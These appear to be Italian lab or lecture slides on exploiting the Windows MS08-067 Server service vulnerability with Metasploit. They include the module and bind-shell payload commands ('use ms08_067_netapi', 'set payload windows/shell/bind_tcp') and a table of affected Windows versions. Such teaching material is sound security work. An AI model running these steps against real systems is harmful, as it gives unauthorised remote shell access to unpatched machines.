 Primo test

• Sfruttiamo la vulnerabilità MS08-067 http://www.microsoft.com/italy/technet/security/bulletin/ms08-067.mspx
• Vulnerabilità nel servizio SERVER, consente l'esecuzione di codice in modalità remota semplicemente ricevendo una particolare richiesta RPC (porta 445)
• con il firewall ON
• con il firewall OFF
• shell di Windows

• Exploit: use ms08_067_netapi
– info
– show options
• Payload:
– show payloads
– set payload windows/shell/bind_tcp

| Sistema operativo | Livello massimo di impatto sulla protezione | Livello di gravità aggregato |
|---|---|---|
| Microsoft Windows 2000 Service Pack 4 | Esecuzione di codice in modalità remota | Critico |
| Windows XP Service Pack 2 | Esecuzione di codice in modalità remota | Critico |
| Windows XP Service Pack 3 | Esecuzione di codice in modalità remota | Critico |
| Windows XP Professional x64 Edition | Esecuzione di codice in modalità remota | Critico |
| Windows XP Professional x64 Edition Service Pack 2 | Esecuzione di codice in modalità remota | Critico |
| Windows Server 2003 Service Pack 1 | Esecuzione di codice in modalità remota | Critico |
| Windows Server 2003 Service Pack 2 | Esecuzione di codice in modalità remota | Critico |
| Windows Server 2003 x64 Edition | Esecuzione di codice in modalità remota | Critico |